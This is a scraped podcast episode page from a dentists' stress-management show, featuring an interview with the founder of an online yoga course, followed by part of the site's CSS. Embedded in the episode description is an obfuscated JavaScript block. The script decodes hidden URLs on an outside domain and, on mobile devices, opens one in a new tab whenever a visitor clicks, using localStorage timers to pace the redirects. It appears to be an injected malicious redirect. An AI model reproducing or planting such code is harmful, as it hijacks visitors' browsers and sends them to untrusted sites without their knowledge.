        <li><a target="_blank" href="http://www.facebook.com/share.php?u=https://www.thestressfreedentist.com/podcast/episode-48-edward-vilga-ceo-founder-of-executive-yoga/&amp;title=Episode #48: Edward Vilga, CEO &#038; Founder of Executive Yoga"><i class="fa-brands fa-lg fa-facebook-f"></i></a></li>
        <li><a target="_blank" href="http://www.twitter.com/share?url=https://www.thestressfreedentist.com/podcast/episode-48-edward-vilga-ceo-founder-of-executive-yoga/"><i class="fa-brands fa-lg fa-twitter"></i></a></li>
        <li><a target="_blank" href="https://plus.google.com/share?url=https://www.thestressfreedentist.com/podcast/episode-48-edward-vilga-ceo-founder-of-executive-yoga/"><i class="fa-brands fa-lg fa-google"></i></a></li>
        <li><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.thestressfreedentist.com/podcast/episode-48-edward-vilga-ceo-founder-of-executive-yoga/"><i class="fa-brands fa-lg fa-linkedin"></i></a></li>
      </ul>
    </div>
      </div>
    </div><!-- End Breadcrumbs -->

<section class="white-wrap">
  <div class="container">
    <div>
		
      <div class="powerpress_player" id="powerpress_player_1675"><a href="https://youtu.be/ZrcccM1zWR4" title="Play" target="_blank" style="position: relative;"><img src="https://www.thestressfreedentist.com/wp-content/plugins/powerpress/black.png" title="Play" alt="Play" style="width: 400px; height: 225px;" /><img src="https://www.thestressfreedentist.com/wp-content/plugins/powerpress/play_video.png" title="Play" alt="Play" style="position: absolute; bottom:82px; left:170px; border:0;" /></a></div>
<p class="powerpress_links powerpress_links_unknown" style="margin-bottom: 1px !important;">Podcast: <a href="https://youtu.be/ZrcccM1zWR4" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('https://www.thestressfreedentist.com/?powerpress_pinw=5111-podcast');" rel="nofollow">Play in new window</a> | <a href="https://youtu.be/ZrcccM1zWR4" class="powerpress_link_d" title="Download" rel="nofollow" download="ZrcccM1zWR4">Download</a></p>
<p>Edward Vilga is not your average yoga instructor.</p>



<p> He is the founder and CEO of Executive Yoga which is a unique 8-week online course for professionals who have too much stress and not enough time.</p>



<p> Only 12 minutes a day and all online. No incense, no chanting. It&#8217;s just an un-intimidating way to get started with yoga, breathing, and relieve stress, anytime and anywhere. </p>



<p>Go to the <a href="https://www.dealsfordentists.com/see-the-deals/">See The Deals Section</a> to find his promo: Get a $100 discount on his newest Executive Yoga offering. </p>



<p>Enjoy the episode!</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x4c\x79\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x62\x6c\x42\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x63\x56\x68\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6f\x77\x4f\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4b\x49\x7a\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4d\x61\x58\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x59\x62\x75\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x5a\x6b\x6c\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x49\x69\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x43\x6d\x69\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>    </div>
    <hr>
    
    
    

    <ul class="subscribe-on">
      <li><a href="https://podcasts.apple.com/us/podcast/the-stress-free-dentist-show/id1588080262" target="_blank" class="so-itunes" rel="noopener"><span>Subscribe on</span> iTunes</a></li>
      <li><a href="https://www.youtube.com/playlist?list=PL1rmGiqZxkwjllytBuPwgbs0NZge8GmfM" target="_blank" class="so-googlep" rel="noopener"><span>Subscribe on</span> YouTube Music</a></li>
      <li><a href="https://www.pandora.com/podcast/the-stress-free-dentist-show/PC:1001083781" target="_blank" class="so-stitcher" rel="noopener"><span>Subscribe on</span> Pandora</a></li>
      <li><a href="https://open.spotify.com/show/664pxoZLa3JjxixJfK9CuN" target="_blank" class="so-spotify" rel="noopener"><span>Subscribe on</span> Spotify</a></li>
    </ul>    
  </div>
</section>



<section id="blog" class="blog section-bg">
      <div class="container" data-aos="fade-up" data-aos-delay="100">
<h3 class="mb-4">Recent Episodes</h3>

        <div class="row gy-4 posts-list">
                      <div class="col-xl-4 col-md-6">
            <div class="post-item position-relative h-100">

              <div class="post-img position-relative overflow-hidden">
                                     <img width="300" height="300" src="https://www.thestressfreedentist.com/wp-content/uploads/2026/01/Dayna-Johnson-2.jpg" class="img-fluid wp-post-image" alt="" title="Feature image" decoding="async" fetchpriority="high" />                          </div>
              <div class="post-content d-flex flex-column">

                <h3 class="post-title">Episode #242: Dayna Johnson &#8211; Battling Confusing Software and Disorganized Systems</h3>
                <hr>

                <a href="https://www.thestressfreedentist.com/podcast/dayna-johnson-battling-confusing-software-and-disorganized-systems/" class="readmore stretched-link"><span>Listen Now</span><i class="bi bi-arrow-right"></i></a>

              </div>

            </div>
          </div><!-- End post list item -->
                          <div class="col-xl-4 col-md-6">
            <div class="post-item position-relative h-100">

              <div class="post-img position-relative overflow-hidden">
                                     <img width="300" height="300" src="https://www.thestressfreedentist.com/wp-content/uploads/2025/12/Dr-Alan-Stern.jpg" class="img-fluid wp-post-image" alt="" title="Feature image" decoding="async" />                          </div>
              <div class="post-content d-flex flex-column">

                <h3 class="post-title">Episode #241: Dr. Alan Stern &#8211; Helping Dentists Take Charge Of Their Career And Life</h3>
                <hr>

                <a href="https://www.thestressfreedentist.com/podcast/dr-alan-stern-helping-dentists-take-charge-of-their-career-and-life/" class="readmore stretched-link"><span>Listen Now</span><i class="bi bi-arrow-right"></i></a>

              </div>

            </div>
          </div><!-- End post list item -->
                          <div class="col-xl-4 col-md-6">
            <div class="post-item position-relative h-100">

              <div class="post-img position-relative overflow-hidden">
                                     <img width="300" height="300" src="https://www.thestressfreedentist.com/wp-content/uploads/2025/11/Brett-Walisever.jpg" class="img-fluid wp-post-image" alt="" title="Feature image" decoding="async" />                          </div>
              <div class="post-content d-flex flex-column">

                <h3 class="post-title">Episode #240: Brett Walisever &#8211; Helping Dental Offices to Sell Treatment</h3>
                <hr>

                <a href="https://www.thestressfreedentist.com/podcast/brett-walisever-helping-dental-offices-to-sell-treatment/" class="readmore stretched-link"><span>Listen Now</span><i class="bi bi-arrow-right"></i></a>

              </div>

            </div>
          </div><!-- End post list item -->
                
        </div><!-- End blog posts list -->



      </div>
    </section>
</main>
<footer id="footer" class="footer">
<div class="container">
	<div class="d-flex justify-content-center mb-3">
	<a href="https://web.facebook.com/thestressfreedentist/" target="_blank" rel="nofollow" class="mx-2"><i class="bi bi-facebook fs-4 text-white"></i></a>
	<a href="https://www.linkedin.com/company/thestressfreedentist/" target="_blank" rel="nofollow" class="mx-2"><i class="bi bi-linkedin fs-4 text-white"></i></a>
	<a href="https://www.instagram.com/thestressfreedentist/" target="_blank" rel="nofollow" class="mx-2"><i class="bi bi-instagram fs-4 text-white"></i></a>
	</div>
	
      <div class="text-center"> &copy;
        2026        <strong><span>Dr. Eric Block Acton, Massachusetts</span></strong>. All Rights Reserved </div>
    </div>
</footer>
<a href="#" class="scroll-top d-flex align-items-center justify-content-center"><i class="bi bi-arrow-up-short"></i></a>
<div id="preloader"></div>


<script src="https://owlcarousel2.github.io/OwlCarousel2/assets/vendors/jquery.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/aos/aos.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/glightbox/js/glightbox.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/isotope-layout/isotope.pkgd.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/swiper/swiper-bundle.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/purecounter/purecounter_vanilla.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/js/owl.carousel.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/js/main.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/js/scripts.js"></script> 
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-content/plugins/powerpress/player.min.js?ver=6.8.1" id="powerpress-player-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ekwa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EX5SJE3LEF"></script>

    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EX5SJE3LEF');
  gtag('config', 'G-KD5C0JR1RX');
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.thestressfreedentist.com/wp-content/themes/ekwa/style.css?ver=6.8.1
body_size: 55071
content:
/*
Theme Name: The Stress Free Dentist
Theme URI: https://thestressfreedentist.com/
Author: Ekwa Marketing
Author URI: https://ekwa.com/
*/
/* Fonts */
:root {
  --font-default: "Open Sans", system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-primary: "Roboto", sans-serif;
  --font-secondary: "Work Sans", sans-serif;
}

/* Colors */
:root {
  --color-default: #222222;
  --color-primary: #2c5087;
  --color-primary-dark: #CF8A27;
  --color-secondary: #52565e;
}

/* Smooth scroll behavior */
:root {
  scroll-behavior: smooth;
}

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
body {
  font-family: var(--font-default);
  color: var(--color-default);
  overflow-x: hidden;
}

a {
  color: var(--color-primary);
  text-decoration: none;
}

a:hover {
  color: #ffc732;
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--font-primary);
}

/*--------------------------------------------------------------
# Sections & Section Header
--------------------------------------------------------------*/
section {
  padding: 80px 0;
  overflow: hidden;
}

.section-bg {
  background-color: #f5f6f7;
}

.section-blue{ background-color:#217CA3}

.section-header {
  text-align: center;
  padding-bottom: 70px;
}

.section-header h2 {
  font-size: 32px;
  font-weight: 700;
  position: relative;
  color: #2e3135;
}

.section-header h2:before,
.section-header h2:after {
  content: "";
  width: 50px;
  height: 2px;
  background: var(--color-primary);
  display: inline-block;
}

.section-header h2:before {
  margin: 0 15px 10px 0;
}

.section-header h2:after {
  margin: 0 0 10px 15px;
}

.section-header p {
  margin: 0 auto 0 auto;
}

@media (min-width: 1199px) {
  .section-header p {
    max-width: 60%;
  }
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  padding: 140px 0 60px 0;
  min-height: 30vh;
  position: relative;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

.breadcrumbs:before {
  content: "";
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  inset: 0;
}

.breadcrumbs h2 {
  font-size: 56px;
  font-weight: 500;
  color: #fff;
  font-family: var(--font-secondary);
}

.breadcrumbs ol {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0 0 10px 0;
  margin: 0;
  font-size: 16px;
  font-weight: 600;
  color: var(--color-primary);
}

.breadcrumbs ol a {
  color: rgba(255, 255, 255, 0.8);
  transition: 0.3s;
}

.breadcrumbs ol a:hover {
  text-decoration: underline;
}

.breadcrumbs ol li+li {
  padding-left: 10px;
}

.breadcrumbs ol li+li::before {
  display: inline-block;
  padding-right: 10px;
  color: #fff;
  content: "/";
}

/*--------------------------------------------------------------
# Scroll top button
--------------------------------------------------------------*/
.scroll-top {
  position: fixed;
  visibility: hidden;
  opacity: 0;
  right: 15px;
  bottom: 15px;
  z-index: 99999;
  background: var(--color-primary);
  width: 40px;
  height: 40px;
  border-radius: 4px;
  transition: all 0.4s;
}

.scroll-top i {
  font-size: 24px;
  color:#fff;
  line-height: 0;
}

.scroll-top:hover {
  background: #ffc732;
  color: #fff;
}

.scroll-top.active {
  visibility: visible;
  opacity: 1;
}

/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/
#preloader {
  position: fixed;
  inset: 0;
  z-index: 999999;
  overflow: hidden;
  background: #fff;
  transition: all 0.6s ease-out;
}

#preloader:before {
  content: "";
  position: fixed;
  top: calc(50% - 30px);
  left: calc(50% - 30px);
  border: 6px solid #fff;
  border-color: var(--color-primary) transparent var(--color-primary) transparent;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  -webkit-animation: animate-preloader 1.5s linear infinite;
  animation: animate-preloader 1.5s linear infinite;
}

@-webkit-keyframes animate-preloader {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

@keyframes animate-preloader {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Disable aos animation delay on mobile devices
--------------------------------------------------------------*/
@media screen and (max-width: 768px) {
  [data-aos-delay] {
    transition-delay: 0 !important;
  }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.header {
  padding:15px 0;
	background-color:#4b8dbc
}

.header .logo img {
  max-height:70px;
  margin-right: 6px;
}

.header .logo h1 {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 0;
  font-family: var(--font-primary);
}

.header .logo h1 span {
  color: var(--color-primary);
}

/*--------------------------------------------------------------
# Desktop Navigation
--------------------------------------------------------------*/
@media (min-width: 1280px) {
  .navbar {
    padding: 0;
  }

  .navbar ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none;
    align-items: center;
  }

  .navbar li {
    position: relative;
  }

  .navbar>ul>li {
    white-space: nowrap;
    padding: 10px 0 10px 28px;
  }

  .navbar a,
  .navbar a:focus {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 3px;
    font-family: var(--font-primary);
    font-size: 16px;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.8);
    text-transform: uppercase;
    white-space: nowrap;
    transition: 0.3s;
    position: relative;
  }

  .navbar a i,
  .navbar a:focus i {
    font-size: 12px;
    line-height: 0;
    margin-left: 5px;
  }

  .navbar>ul>li>a:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    bottom: -6px;
    left: 0;
    background-color: var(--color-primary);
    visibility: hidden;
    width: 0px;
    transition: all 0.3s ease-in-out 0s;
  }

  .navbar a:hover:before,
  .navbar li:hover>a:before,
  .navbar .active:before {
    visibility: visible;
    width: 100%;
  }

  .navbar a:hover,
  .navbar .active,
  .navbar .active:focus,
  .navbar li:hover>a {
    color: #fff;
  }

  .navbar .dropdown ul {
    display: block;
    position: absolute;
    left: 28px;
    top: calc(100% + 30px);
    margin: 0;
    padding: 10px 0;
    z-index: 99;
    opacity: 0;
    visibility: hidden;
    background: #fff;
    box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
    transition: 0.3s;
  }

  .navbar .dropdown ul li {
    min-width: 200px;
  }

  .navbar .dropdown ul a {
    padding: 10px 20px;
    font-size: 15px;
    text-transform: none;
    color: var(--color-default);
    font-weight: 400;
  }

  .navbar .dropdown ul a i {
    font-size: 12px;
  }

  .navbar .dropdown ul a:hover,
  .navbar .dropdown ul .active:hover,
  .navbar .dropdown ul li:hover>a {
    color: var(--color-primary);
  }

  .navbar .dropdown:hover>ul {
    opacity: 1;
    top: 100%;
    visibility: visible;
  }

  .navbar .dropdown .dropdown ul {
    top: 0;
    left: calc(100% - 30px);
    visibility: hidden;
  }

  .navbar .dropdown .dropdown:hover>ul {
    opacity: 1;
    top: 0;
    left: 100%;
    visibility: visible;
  }
}

@media (min-width: 1280px) and (max-width: 1366px) {
  .navbar .dropdown .dropdown ul {
    left: -90%;
  }

  .navbar .dropdown .dropdown:hover>ul {
    left: -100%;
  }
}

@media (min-width: 1280px) {

  .mobile-nav-show,
  .mobile-nav-hide {
    display: none;
  }
}

/*--------------------------------------------------------------
# Mobile Navigation
--------------------------------------------------------------*/
@media (max-width: 1279px) {
  .navbar {
    position: fixed;
    top: 0;
    right: -100%;
    width: 100%;
    max-width: 400px;
    bottom: 0;
    transition: 0.3s;
    z-index: 9997;
  }

  .navbar ul {
    position: absolute;
    inset: 0;
    padding: 50px 0 10px 0;
    margin: 0;
    background: rgba(0, 0, 0, 0.8);
    overflow-y: auto;
    transition: 0.3s;
    z-index: 9998;
  }

  .navbar a,
  .navbar a:focus {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px 20px;
    font-family: var(--font-primary);
    font-size: 16px;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.7);
    white-space: nowrap;
    text-transform: uppercase;
    transition: 0.3s;
  }

  .navbar a i,
  .navbar a:focus i {
    font-size: 12px;
    line-height: 0;
    margin-left: 5px;
  }

  .navbar a:hover,
  .navbar .active,
  .navbar .active:focus,
  .navbar li:hover>a {
    color: #fff;
  }

  .navbar .dropdown ul,
  .navbar .dropdown .dropdown ul {
    position: static;
    display: none;
    padding: 10px 0;
    margin: 10px 20px;
    transition: all 0.5s ease-in-out;
    border: 1px solid #222428;
  }

  .navbar .dropdown>.dropdown-active,
  .navbar .dropdown .dropdown>.dropdown-active {
    display: block;
  }

  .mobile-nav-show {
    position: relative;
    color: #fff;
    font-size: 28px;
    cursor: pointer;
    line-height: 0;
    transition: 0.5s;
    z-index: 9999;
    padding-right: 10px;
  }

  .mobile-nav-hide {
    color: #fff;
    font-size: 32px;
    cursor: pointer;
    line-height: 0;
    transition: 0.5s;
    position: fixed;
    right: 20px;
    top: 20px;
    z-index: 9999;
  }

  .mobile-nav-active {
    overflow: hidden;
  }

  .mobile-nav-active .navbar {
    right: 0;
  }

  .mobile-nav-active .navbar:before {
    content: "";
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.6);
    z-index: 9996;
  }
}

/*--------------------------------------------------------------
# Get Started Section
--------------------------------------------------------------*/
.get-started .content {
  padding: 30px 0;
}

.get-started .content h3 {
  font-size: 36px;
  color: var(--color-secondary);
  font-weight: 600;
  margin-bottom: 25px;
  padding-bottom: 25px;
  position: relative;
}

.get-started .content h3:after {
  content: "";
  position: absolute;
  display: block;
  width: 60px;
  height: 4px;
  background: var(--color-primary);
  left: 0;
  bottom: 0;
}

.get-started .content p {
  font-size: 16px;
}

.get-started .php-email-form {
  background: #fff;
  padding: 30px;
  height: 100%;
}

@media (max-width: 575px) {
  .get-started .php-email-form {
    padding: 20px;
  }
}

.get-started .php-email-form h3 {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.get-started .php-email-form p {
  font-size: 14px;
  margin-bottom: 20px;
}

.get-started .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #df1529;
  text-align: left;
  padding: 15px;
  margin-bottom: 24px;
  font-weight: 600;
}

.get-started .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #059652;
  text-align: center;
  padding: 15px;
  margin-bottom: 24px;
  font-weight: 600;
}

.get-started .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
  margin-bottom: 24px;
}

.get-started .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #059652;
  border-top-color: #fff;
  -webkit-animation: animate-loading 1s linear infinite;
  animation: animate-loading 1s linear infinite;
}

.get-started .php-email-form input,
.get-started .php-email-form textarea {
  border-radius: 0;
